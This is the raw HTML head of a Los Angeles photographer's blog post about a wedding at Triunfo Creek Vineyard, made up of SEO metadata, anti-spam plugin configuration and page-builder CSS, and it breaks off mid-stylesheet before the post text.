

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/triunfo-creek-vineyard-wedding/
body_size: 48303
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"b770cafda2","_rest_nonce":"3f79a2a821","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"b770cafda2","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/694f861a6b88ee9f20ae327cc5ce8bdb.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"6adaff1496ad3cc1a8413a8540d38b03","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Triunfo Creek Vineyard Wedding - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<meta name="description" content="Triunfo Creek Vineyard wedding venue is a rustic vineyard with a cute farmhouse, and was the setting for this romantic and elegant wedding." />
	<link rel="canonical" href="https://carolinetran.net/triunfo-creek-vineyard-wedding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Triunfo Creek Vineyard Wedding - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:description" content="Triunfo Creek Vineyard wedding venue is a rustic vineyard with a cute farmhouse, and was the setting for this romantic and elegant wedding." />
	<meta property="og:url" content="https://carolinetran.net/triunfo-creek-vineyard-wedding/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="article:published_time" content="2015-07-06T18:26:16+00:00" />
	<meta property="article:modified_time" content="2020-02-23T19:38:31+00:00" />
	<meta property="og:image" content="https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-16.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="549" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Caroline Tran" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Caroline Tran" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/triunfo-creek-vineyard-wedding/","url":"https://carolinetran.net/triunfo-creek-vineyard-wedding/","name":"Triunfo Creek Vineyard Wedding - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/triunfo-creek-vineyard-wedding/#primaryimage"},"image":{"@id":"https://carolinetran.net/triunfo-creek-vineyard-wedding/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-16.jpg","datePublished":"2015-07-06T18:26:16+00:00","dateModified":"2020-02-23T19:38:31+00:00","author":{"@id":"https://carolinetran.net/#/schema/person/f96b2de2b15372ffc2293f52cee67959"},"description":"Triunfo Creek Vineyard wedding venue is a rustic vineyard with a cute farmhouse, and was the setting for this romantic and elegant wedding.","breadcrumb":{"@id":"https://carolinetran.net/triunfo-creek-vineyard-wedding/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/triunfo-creek-vineyard-wedding/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/triunfo-creek-vineyard-wedding/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-16.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2015/07/carolinetran-triunfo-creek-16.jpg","width":750,"height":549},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/triunfo-creek-vineyard-wedding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"Triunfo Creek Vineyard Wedding"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://carolinetran.net/#/schema/person/f96b2de2b15372ffc2293f52cee67959","name":"Caroline Tran","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ad9e2688da4546ba0c9ee9728d00002?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ad9e2688da4546ba0c9ee9728d00002?s=96&d=blank&r=g","caption":"Caroline Tran"},"sameAs":["https://carolinetran.net"],"url":"https://carolinetran.net/author/caroline/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Triunfo Creek Vineyard Wedding Comments Feed" href="https://carolinetran.net/triunfo-creek-vineyard-wedding/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container 